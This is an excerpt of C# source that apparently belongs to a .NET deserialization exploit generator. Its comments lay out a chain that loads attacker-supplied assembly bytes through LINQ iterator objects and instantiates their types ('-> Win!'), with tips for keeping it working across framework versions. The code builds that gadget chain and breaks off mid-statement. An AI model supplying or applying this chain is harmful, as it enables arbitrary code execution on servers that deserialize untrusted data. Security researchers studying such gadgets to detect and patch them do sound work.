 92 }
93 //Default, use compatible mode.
94 //Old technique contains a compiler-generated class [System.Core]System.Linq.Enumerable+<SelectManyIterator>d__
[Compiler_Generated_Class_SEQ]`2,
95 //the Compiler_Generated_Class_SEQ may NOT same in different version of .net framework.
96 //For example, in .net framework 4.6 was 16,and 17 in .net framework 4.7.
97 //New technique use [System.Core]System.Linq.Enumerable+WhereSelectEnumerableIterator`2 only to fix it.
98 //It make compatible from v3.5 to lastest(needs to using v3.5 compiler, and may also need to call disable type
check first if target runtime was v4.8+).
99 //Execution chain: Assembly.Load(byte[]).GetTypes().GetEnumerator().{MoveNext(),get_Current()} -> Activator.
CreateInstance() -> Win!
100 else
101 {
102 byte[][] e1 = new byte[][] { assemblyBytes };
103 IEnumerable<Assembly> e2 = CreateWhereSelectEnumerableIterator<byte[], Assembly>(e1, null, Assembly.Load);
104 IEnumerable<IEnumerable<Type>> e3 = CreateWhereSelectEnumerableIterator<Assembly, IEnumerable<Type>>(e2,
105 null,
106 (Func<Assembly, IEnumerable<Type>>)Delegate.CreateDelegate
107 (
108 typeof(Func<Assembly, IEnumerable<Type>>),
109 typeof(Assembly).GetMethod("GetTypes")
110 )
111 );